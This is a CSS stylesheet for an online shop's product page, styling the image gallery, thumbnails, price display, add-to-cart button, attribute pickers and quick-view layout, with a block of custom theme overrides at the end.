    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16); }

    .pb-left-column #image-block #view_full_size .span_link:after {

      font-family: "FontAwesome";

      color: #c0c0c0;

      font-size: 20px;

      line-height: 22px;

      content: "\f00e";

      font-weight: normal;

      margin: 0 0 0 4px; }

    .pb-left-column #image-block #view_full_size .span_link:hover:after {

      color: #333; }

  .pb-left-column #image-block a.jqzoom div div img {

    width: auto;

    max-width: 10000px; }

  .pb-left-column #image-block a.jqzoom div div .zoomWrapper {

    border: none; }

  .pb-left-column #image-block .zoomPad {

    z-index: auto !important; }

  .pb-left-column #image-block .new-box,

  .pb-left-column #image-block .sale-box {

    z-index: 5002; }



/* miniatures */

.pb-left-column #views_block {

  margin-top: 10px; }

  @media (max-width: 767px) {

    .pb-left-column #views_block {

      width: 280px;

      margin: 10px auto 0px auto; } }



#thumbs_list {

  overflow: hidden;

  float: left;

  width: 100%; }

  @media (min-width: 992px) and (max-width: 1199px) {

    #thumbs_list {

      width: 294px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    #thumbs_list {

      width: 164px; } }

  @media (max-width: 767px) {

    #thumbs_list {

      width: 196px; } }

  #thumbs_list ul#thumbs_list_frame {

    list-style-type: none;

    padding-left: 0;

    overflow: hidden;

    height: 90px; }

  #thumbs_list li {

    float: left;

    height: 90px;

    width: 90px;

    cursor: pointer;

    border: 1px solid #dbdbdb;

    margin-right: 8px;

    line-height: 0;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box; }

    @media (min-width: 768px) and (max-width: 991px) {

      #thumbs_list li {

        width: 76px;

        height: 76px;

        margin-right: 6px; } }

    #thumbs_list li a {

      display: block;

      border: 3px solid #fff;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box;

      background: #fbfbfb; }

      #thumbs_list li a:hover, #thumbs_list li a.shown {

        border-color: #dbdbdb; }

    #thumbs_list li img {

      border: 1px solid #fff;

      width: 100%;

      height: 100%;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box; }

      @media (min-width: 768px) and (max-width: 991px) {

        #thumbs_list li img {

          width: 68px;

          height: 68px; } }



.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

  width: 294px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 194px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 82px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 196px; } }



span.view_scroll_spacer {

  float: left;

    width: 39px;

    padding-left: 12px;

    position: absolute;

    margin-top: 0;

    left: -40px;

    top: 40px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    span.view_scroll_spacer {

      width: 30px;

      padding-left: 3px; } }

  @media (max-width: 767px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }



.show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

  width: 27px;

  padding-left: 2px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 44px;

      padding-left: 16px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 41px;

      padding-left: 13px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 45px;

      padding-left: 14px; } }



#view_scroll_left,

#view_scroll_right {

  margin-top: 38px;

  height: 20px;

  width: 20px;

  line-height: 0;

  font-size: 0;

  overflow: hidden; }

  @media (min-width: 768px) and (max-width: 991px) {

    #view_scroll_left,

    #view_scroll_right {

      margin-top: 28px; } }

  #view_scroll_left:before,

  #view_scroll_right:before {

    padding-left: 2px;

    color: #c0c0c0;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 22px; }

  #view_scroll_left:hover:before,

  #view_scroll_right:hover:before {

    color: #333; }



#view_scroll_right {

  float: left;

    position: absolute;

    right: -25px; }

  #view_scroll_right:before {

    content: "\f138"; }



#view_scroll_left {

  margin-top: 0; }

  #view_scroll_left:before {

    content: "\f137";

    padding-right: 2px; }



.resetimg {

  padding: 10px 0 0; }

  .resetimg #resetImages i {

    margin-right: 6px; }



.view_scroll_spacer {

  margin-top: 38px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .view_scroll_spacer {

      margin-top: 28px; } }



/* link list */

#usefull_link_block {

  list-style-type: none; }

  #usefull_link_block li {

    margin: 0 0 8px 0; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li {

        float: none !important; } }

    #usefull_link_block li:first-child {

      margin: 0 0 8px 0;

      border: none;

      padding: 0; }

    #usefull_link_block li a {

      color: #777676;

      font-weight: 700;

      position: relative;

      padding-left: 30px;

      line-height: 22px;

      display: inline-block; }

      #usefull_link_block li a:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal; }

      #usefull_link_block li a:hover {

        color: #000; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li.print {

        margin: 8px 0 0;

        padding: 0;

        border: none; } }

    #usefull_link_block li.print a:before {

      content: "\f02f"; }

    #usefull_link_block li.sendtofriend a:before {

      content: "\f003"; }

    #usefull_link_block li#left_share_fb {

      clear: both;

      float: none; }

      #usefull_link_block li#left_share_fb a {

        padding-left: 18px; }

      #usefull_link_block li#left_share_fb a:before {

        content: "\f09a"; }

    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {

      cursor: pointer;

      font-weight: 700;

      clear: both;

      float: none;

      margin: 0 0 8px 0;

      border: none;

      padding: 0;

      position: relative; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal;

        content: "\f08a"; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {

        color: #000; }

    #usefull_link_block li#favoriteproducts_block_extra_removed:before {

      content: "\f004"; }



/* pb-left-column ****************************************************************************** */

.pb-center-column {

  margin-bottom: 30px;

  /* form */ }

  .pb-center-column h1 {

    padding-bottom: 16px;

    font-size: 20px;

    color: #3a3939; }

  .pb-center-column p {

    margin-bottom: 10px; }

  .pb-center-column #product_reference {

    margin-bottom: 6px; }

  .pb-center-column #short_description_block {

    color: #666; }

    .pb-center-column #short_description_block .buttons_bottom_block {

      display: none; }

    .pb-center-column #short_description_block #short_description_content {

      padding: 0 0 15px;

      word-wrap: break-word; }

      .pb-center-column #short_description_block #short_description_content p {

        line-height: 18px; }

  .pb-center-column #buy_block {

    margin-top: 10px; }

    .pb-center-column #buy_block label {

      display: inline-block;

      width: 125px;

      font-weight: 700;

      font-size: 12px;

      text-align: right; }

    .pb-center-column #buy_block p.price {

      padding: 0; }

  .pb-center-column #color_picker p {

    padding-bottom: 5px;

    font-weight: 700; }



#product p#loyalty {

  padding: 17px 0 15px 35px;

  border-top: 1px solid #d6d4d4;

  border-bottom: 1px solid #d6d4d4;

  margin: 10px 0 -5px;

  position: relative; }

  #product p#loyalty b {

    color: #333; }

  #product p#loyalty:before {

    content: "\f024";

    font-family: "FontAwesome";

    color: #cfcccc;

    font-size: 26px;

    line-height: 28px;

    position: absolute;

    top: 16px;

    left: 0; }



#page .rte {

  padding: 0 20px 20px;

  word-wrap: break-word; }

  #page .rte p {

    margin-bottom: 1em;

    min-height: 1px; }



#attributes fieldset {

  padding-bottom: 3px; }

  #attributes fieldset label {

    vertical-align: top;

    display: block; }

#attributes .attribute_list {

  width: 100%; }

  #attributes .attribute_list .form-control {

    max-width: 230px; }

    #attributes .attribute_list .form-control option {

      background: #fff;

      color: #666; }

  #attributes .attribute_list ul {

    clear: both; }

    #attributes .attribute_list ul li {

      float: left;

      margin-right: 10px; }

  #attributes .attribute_list input.attribute_radio {

    float: left;

    margin-left: 3px; }

  #attributes .attribute_list div.radio,

  #attributes .attribute_list div.radio span,

  #attributes .attribute_list div.radio input {

    float: none;

    display: inline-block; }

  #attributes .attribute_list #color_to_pick_list {

    list-style-type: none; }

    #attributes .attribute_list #color_to_pick_list li {

      float: left;

      margin: 0 3px 3px 0;

      padding: 1px;

      border: 1px solid #d6d4d4;

      clear: none;

      width: 26px;

      height: 26px; }

      #attributes .attribute_list #color_to_pick_list li a.color_pick {

        display: block;

        height: 22px;

        width: 22px;

        cursor: pointer; }

        #attributes .attribute_list #color_to_pick_list li a.color_pick img {

          display: block;

          height: 22px;

          width: 22px; }

      #attributes .attribute_list #color_to_pick_list li.selected {

        border: 1px solid #4d4d4d; }



.product_attributes,

.box-cart-bottom {

  padding: 12px 0;

 }



.box-cart-bottom {

  padding: 0; }



#short_description_content a,

.page-product-box .rte a {

  color: #333333;

  text-decoration: underline; }

#short_description_content a.btn,

.page-product-box .rte a.btn {

  text-decoration: none; }



.box-info-product {

   }

  .box-info-product p {

    margin-bottom: 0px; }

  .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    .box-info-product .exclusive:before {

      font-family: "FontAwesome";

    position: absolute;

    top: -2px;

    left: 25px;

    bottom: 0;

    color: #fff;

    font-size: 22px;

    line-height: 47px;

    content: "\f07a";

    z-index: 2;

    width: 51px;

    text-align: center; }

      @media (max-width: 991px) {

        .box-info-product .exclusive:before {

          display: none; } }

    .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    .box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {

      height: 51px;

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    

      @media (max-width: 991px) {

        .box-info-product .exclusive:after {

          display: none; } }

    .box-info-product .exclusive span {

      -moz-border-radius: 5px;

      -webkit-border-radius: 5px;

      border-radius: 5px;

      font-weight: 700;

      font-size: 20px;

      line-height: 22px;

      border-top: 1px solid #06b2e6;

      border-right: 1px solid #06b2e6;

      border-left: 1px solid #06b2e6;

      border-bottom: 1px solid #06b2e6;

      text-shadow: 0 1px #015883;

      padding: 12px 36px 14px 60px;

      color: #fff;

      display: block !important;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        .box-info-product .exclusive span {

          padding: 12px 22px 14px 55px;

          font-size: 14px; } }

      @media (max-width: 991px) {

        .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: left; } }

    .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



#center_column.col-sm-9 .col-md-3 .box-info-product {

  background: #f6f6f6;

  border: 1px solid #d2d0d0;

  border-top: 1px solid #b0afaf;

  border-bottom: 1px solid #b0afaf; }

  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

      font-family: "FontAwesome";

      position: relative;

      top: 0;

      left: 0;

      bottom: 0;

      color: #fff;

      font-size: 25px;

      line-height: 47px;

      text-shadow: 0 1px #015883;

      content: "\f07a";

      z-index: 2;

      width: 51px;

      text-align: center;

      border: none;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

      background: none;

      position: absolute;

      top: 0;

      bottom: 0;

      left: 51px;

      content: "";

      width: 1px;

      z-index: 2; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

      font-weight: 500;

      font-size: 18px;

      line-height: 22px;

      border: none;

      border-top: 1px solid #006fa8;

      text-shadow: 0 1px #015883;

      padding: 12px 16px 14px;

      color: #fff;

      display: block !important;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          font-size: 16px; } }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: center; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



/* table_data_sheet */

.table-data-sheet {

  width: 100%;

  margin: 0 0 20px;

  background: #fff; }

  .table-data-sheet tr {

    }

    .table-data-sheet tr.even { }

    .table-data-sheet tr td {

      padding: 6px 0; }

      .table-data-sheet tr td:first-child {

        

        width: 20%;

        font-weight: 700;

        color: #333; }



/* table product-discounts */

table.table-product-discounts {

  border: none;

  border-bottom: 1px solid #d6d4d4;

  border-right: 1px solid #d6d4d4;

  width: 50%;

  margin: 0 0 20px;

  background: #fff; }

  @media (max-width: 767px) {

    table.table-product-discounts {

      width: 100%; } }

  table.table-product-discounts tr th {

    background: #fbfbfb;

    color: #333;

    font-weight: 700;

    border: none;

    font-weight: 700; }

  table.table-product-discounts tr td,

  table.table-product-discounts tr th {

    border-left: 1px solid #d6d4d4;

    width: 33%;

    padding: 10px 20px 11px;

    border-top: 1px solid #d6d4d4;

    border-right: none;

    text-shadow: none;

    text-transform: none;

    font-weight: 13px;

    line-height: 18px;

    border-bottom: none; }



/* accessories  */

.accessories-block .block_description {

  display: none; }

.accessories-block .exclusive span {

  font-size: 13px;

  line-height: 18px;

  padding: 2px 8px 3px;

  text-decoration: none; }

  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {

    text-decoration: none; }

.accessories-block .product-name {

  margin-bottom: 5px; }

  .accessories-block .product-name a {

    font-size: 15px;

    line-height: 18px;

    color: #3a3939; }

    .accessories-block .product-name a:hover {

      color: #515151; }

.accessories-block div ul li a {

  display: inline-block; }

.accessories-block div ul li.s_title_block a,

.accessories-block div ul li.s_title_block span {

  font-weight: 700; }



/* quantity_wanted */

#quantity_wanted_p input {

  width: 78px;

  height: 27px;

  padding: 0 6px;

  float: left;

  border: 1px solid #d6d4d4;

  line-height: 27px; }

#quantity_wanted_p .btn {

  float: left;

  margin-left: 3px; }

#quantity_wanted_p label {

  display: block;

  margin-bottom: 7px; }



/* availability_statut */

#availability_statut span#availability_label,

#availability_date_label {

  display: inline-block;

  width: 125px;

  font-weight: 700;

  font-size: 12px;

  text-align: right; }



#quantityAvailable {

  color: #333;

  font-size: 13px;

  line-height: 18px;

  font-weight: 700; }



#availability_value,

#last_quantities {

  color: #fff;

  font-weight: 700;

  line-height: 18px;

  display: inline-block;

  padding: 3px 8px 4px;

  margin-left: 5px; }



#last_quantities {

  background: #fe9126;

  border: 1px solid #e4752b;

  padding: 4px 8px 3px;

  position: relative;

  top: 1px;

  margin-left: 0px; }



#availability_statut,

#pQuantityAvailable {

  display: inline-block; }



#pQuantityAvailable span {

  font-weight: 700;

  color: #333; }



/* box-security */

.box-security {

  border-top: 1px solid #dfdede;

  padding: 19px 19px 6px;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb));

  background-image: -moz-linear-gradient(#ffffff, #fbfbfb);

  background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);

  background-image: linear-gradient(#ffffff, #fbfbfb);

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#fbfbfb',GradientType=0 ); }



/* prices */

.content_prices {

 }



.discount {

  display: none; }



.our_price_display {

  font-weight: 600;

  font-size: 29px;

  line-height: 32px;

  font-family: "Open Sans", sans-serif;

  color: #333; }

  @media (max-width: 991px) {

    .our_price_display {

      font-size: 26px;

      line-height: 28px; } }

  .our_price_display .price {

    font-weight: 600;

    font-size: 29px;

    line-height: 32px;

    color: #333; }

    @media (max-width: 991px) {

      .our_price_display .price {

        font-size: 26px;

        line-height: 28px; } }



#old_price {

  padding-bottom: 15px;

  font-size: 13px;

  text-decoration: line-through;

  display: inline-block;

  font-family: "Open Sans", sans-serif;

  line-height: 23px; }



#reduction_percent,

#reduction_amount {

  margin-right: 10px;

    padding: 0px 2px;

    font-weight: 600;

    font-family: "Open Sans", sans-serif;

    font-size: 15px;

    line-height: 20px;

    color: #fff;

    background: #bc2035;

    border: 1px solid #bc2035; }

  #reduction_percent span,

  #reduction_amount span {

    display: block; }

  .hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column

  #reduction_amount {

    display: inline-block; }



/* online_only */

.pb-center-column p.online_only {

  font-weight: 700;

  font-size: 13px;

  color: #f13340;

  text-align: left; }



.buttons_bottom_block {

  clear: both; }

  .buttons_bottom_block #wishlist_button {

    font-weight: 700; }



/* SEND TO FRIEND (pop-in) ##################################################################### */

#send_friend_form {

  width: 555px;

  overflow: hidden; }

  @media (max-width: 767px) {

    #send_friend_form {

      width: 280px; } }

  #send_friend_form .product img {

    margin: 0 0 10px 0;

    border: 1px solid #d6d4d4; }

  #send_friend_form .product p {

    padding: 0;

    color: #333; }

    #send_friend_form .product p .product_name {

      font-size: 12px;

      color: #000; }

  #send_friend_form .form_container {

    padding: 10px 15px;

    border: 1px solid #d6d4d4;

    background: #fbfbfb; }

    #send_friend_form .form_container p.intro_form {

      padding-bottom: 6px;

      font-weight: 700;

      font-size: 13px;

      color: #333; }

    #send_friend_form .form_container p.txt_required {

      padding-bottom: 0;

      color: #666; }

    #send_friend_form .form_container .text {

      padding-bottom: 10px; }

      #send_friend_form .form_container .text label {

        display: block;

        padding: 0;

        width: 100%;

        font-size: 12px; }

      #send_friend_form .form_container .text input {

        padding: 0 5px;

        height: 22px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-size: 12px;

        color: #666; }

  #send_friend_form .submit {

    margin-top: 20px;

    padding-bottom: 0;

    text-align: right; }



/* PERSONNALISATION ##################################################################### */

p.infoCustomizable {

  margin-bottom: 30px; }



ul#uploadable_files,

ul#text_fields {

  list-style-type: none; }



.customizableProductsFile,

.customizableProductsText {

  margin-bottom: 20px;

  padding-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }



.customizationUploadLine {

  padding-bottom: 10px; }

  .customizationUploadLine label {

    display: block;

    vertical-align: top; }

  .customizationUploadLine textarea {

    width: 50%;

    border: 1px solid #d6d4d4;

    color: #777777; }



.customizationUploadBrowse img + a {

  position: relative;

  top: -51px; }



#customizedDatas {

  float: right; }



/******************************************************************

Quick View Styles

******************************************************************/

#product.content_only div.primary_block {

  margin-bottom: 0; }

  @media (max-width: 991px) {

    #product.content_only div.primary_block {

      margin-right: 0; } }

  #product.content_only div.primary_block div.pb-left-column {

    padding: 20px 20px 5px 35px;

    width: 47%; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-left-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-left-column span.view_scroll_spacer {

      width: 38px;

      padding-left: 10px; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list {

      width: 392px; }

  #product.content_only div.primary_block div.pb-center-column {

    padding: 20px 20px 60px 0px;

    width: 27.5%;

    margin-bottom: 0;

    min-height: 623px;

    height: 100%; }

    @media (max-width: 991px) {

      #product.content_only div.primary_block div.pb-center-column {

        min-height: 440px; } }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {

      padding-right: 0; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column .comments_advices li {

        display: block; }

      #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {

        margin: 0;

        padding: 0;

        border: none; } }

    #product.content_only div.primary_block div.pb-center-column #ShareDiv {

      position: absolute;

      bottom: 8px; }

  #product.content_only div.primary_block div.pb-right-column {

    width: 25.5%;

    padding-right: 15px;

    padding-left: 0; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product {

      border-top-width: 0px;

      border-right: none;

      border-bottom: none;

      min-height: 623px;

      height: 100%;

      -moz-border-radius: 0 4px 4px 0;

      -webkit-border-radius: 0;

      border-radius: 0 4px 4px 0;

      position: relative;

      padding-bottom: 125px; }

      @media (max-width: 991px) {

        #product.content_only div.primary_block div.pb-right-column .box-info-product {

          -moz-border-radius: 0;

          -webkit-border-radius: 0;

          border-radius: 0;

          border: 1px solid #d6d4d4; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive {

        display: block;

        width: 100%; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:after {

          display: block; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

          font-size: 20px;

          text-align: center; }

          @media (max-width: 1199px) {

            #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

              padding: 12px 22px 14px 70px;

              font-size: 20px; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {

        right: 0;

        left: 0; }

    #product.content_only div.primary_block div.pb-right-column #attributes .attribute_list .form-control {

      width: 230px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes,

    #product.content_only div.primary_block div.pb-right-column .box-cart-bottom {

      -moz-box-shadow: transparent 0px 0px 0px;

      -webkit-box-shadow: transparent 0px 0px 0px;

      box-shadow: transparent 0px 0px 0px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes {

      padding-top: 0; }



.addsharethisinner .stButton .stArrow {

  display: none !important; }



@media (max-width: 1050px) {

  #product.content_only div.primary_block div.pb-left-column,

  #product.content_only section.primary_block div.pb-left-column {

    width: 100%;

    padding-right: 15px; }

    #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,

    #product.content_only section.primary_block div.pb-left-column #image-block,

    #product.content_only section.primary_block div.pb-left-column #views_block {

      max-width: 470px;

      width: 100%;

      margin-left: auto;

      margin-right: auto; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list li,

    #product.content_only section.primary_block div.pb-left-column #thumbs_list li {

      width: 90px;

      height: 90px; }

      #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,

      #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {

        width: 82px;

        height: 82px; }

  #product.content_only div.primary_block div.pb-center-column,

  #product.content_only section.primary_block div.pb-center-column {

    width: 50%;

    float: left;

    padding-left: 35px; }

  #product.content_only div.primary_block div.pb-right-column,

  #product.content_only section.primary_block div.pb-right-column {

    width: 50%;

    float: left; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product,

    #product.content_only section.primary_block div.pb-right-column .box-info-product {

      border-top-width: 1px;

      min-height: 1px; } }

/***** IE code ****/

.ie8 .pb-left-column #image-block #view_full_size .span_link {

  background: #fff;

  border: 1px solid #d6d4d4; }

.ie8 .box-security {

  filter: none; }



/*# sourceMappingURL=product.css.map */





/*Arild Update 2.0*/



.product .pb-left-column {

    width: 22%;

    margin-right: 2%;

}



.product .pb-center-column {

    margin-bottom: 30px;

    width: 45%;

}



.product .pb-right-column {

    width: 31%;

    padding: 0 35px 0 25px;

    border-left: 1px solid #b8a070;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



.pb-center-column h1 {

    font: 500 20px ProximaCondSemi;

    color: #3a3939;

    margin-top: 0;

    padding-bottom: 0;

}



.product div#product_payment_logos {

    display: none;

}



.pb-left-column #image-block {

    position: relative;

    display: block;

    cursor: pointer;

    min-height: 300px;

}



.pb-left-column #image-block img {

  background: transparent;

  padding: 5px;

    border: 1px solid #b8a070;

    border-radius: 5px;

    box-shadow: 0 0 10px #d0d0d0;

}



.pb-left-column #views_block {

  position: relative;

}



.resetimg, #usefull_link_block, .stock-status-ar {

  display: none;

}

div#attributes{
  display: block;
}



#pQuantityAvailable {

    display: none !important;

}



.our_price_display {

    font-size: 0;

    line-height: 0;

    color: transparent;

}



.our_price_display .price {

    color: #333;

    width: 100%;

    display: block;

    float: left;

    text-align: left;

    font: 500 30px ProximaCondSemi;

}



.pb-center-column #product_reference span {

    color: #b8a070;

    font: 500 15px ProximaRegular;

    text-transform: capitalize;

}



.pb-center-column p {

    margin-bottom: 10px;

    float: left;

    width: 100%;

}



p#product_condition span {

    border: 1px solid #b8a070;

    float: left;

    display: block;

    padding: 10px;

    font: 500 15px ProximaRegular;

    width: 32%;

    transition: all 0.3s;

    margin-right: 1%;

    cursor: pointer;

    text-align: center;

}



p#product_condition span:hover {

  background-color: #b8a070;

  color: #fff;

}



.below-link {

  color: #b8a070;

  font: 500 14px ProximaBold;

}



.pb-center-column #short_description_block #short_description_content {

    padding: 0 0 10px;

    float: left;

    width: 100%;

    font: 500 14px/20px ProximaRegular;

    color: #444;

}



.pb-center-column #short_description_block #short_description_content span.special-ar {

    font-family: ProximaBold;

    display: block;

}



#quantity_wanted_p label {

    display: block;

    margin-right: 10px;

    float: left;

    font: 500 15px ProximaRegular;

    padding-top: 9px;

}



#quantity_wanted_p input {

    width: 50px;

    height: 35px;

    padding: 0 6px;

    float: left;

    border: 1px solid #e7e7e7 !important;

    line-height: 27px;

    text-align: center;

}



#quantity_wanted_p .btn {

  display: none;

}



.box-info-product .exclusive span {

    background: #bc2035;

    border: none;

    text-shadow: none;

    font: 500 16px ProximaRegular;

    padding: 15px 0;

    transition: all 0.3s;

}



.box-info-product .exclusive span:hover {

  background: #9f1124;

}



.box-info-product .exclusive {

    width: 100%;

    background: none;

    border: none;

    outline: none;

}



.socialsharing_product {

    margin: 35px 0 0;

}



